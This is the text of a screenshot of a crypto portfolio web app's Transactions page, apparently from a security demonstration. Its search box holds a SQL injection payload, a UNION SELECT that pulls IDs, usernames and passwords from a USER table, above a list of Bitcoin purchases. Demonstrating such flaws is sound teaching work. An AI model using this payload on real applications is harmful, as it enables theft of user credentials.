 Spring - Crypto Portfolio Home Transactions Support Admin Logout User: user
Transactions
' union SELECT ID, USERNAME, PASSWORD, 1,1 from USER --'
Symbol Type Quantity Price
BTC BUY 1.00000000 $5,000.00
BTC BUY 3.50000000 $5,500.00
BTC BUY .50000000 $4,000.00
BTC BUY 4.00000000 $5,000.00
Search Transactions